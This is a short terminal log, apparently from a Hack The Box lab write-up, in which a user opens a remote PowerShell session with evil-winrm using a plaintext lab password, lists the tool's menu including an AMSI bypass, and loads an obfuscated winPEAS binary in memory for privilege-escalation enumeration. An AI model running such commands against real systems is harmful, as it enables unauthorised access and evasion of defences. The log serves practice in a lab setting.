 pcw3r@infosec:~/Documents/tools/shell/evil-winrm$ ruby evil-winrm.rb -i 10.10.10.175 -u fsmith -p 'Thestrokes23' -e "/home/pcw3r/Documents/tools/enum/privilege-escalatio
n-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Obfuscated Releases/"
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> menu
By: CyberVaca, OscarAkaElvis, Laox @Hackplayers
[+] Bypass-4MSI
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
*Evil-WinRM* PS C:\Users\FSmith\Documents> Invoke-Binary "/home/pcw3r/Documents/tools/enum/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Obfu
scated Releases/winPEASany.exe" cmd fast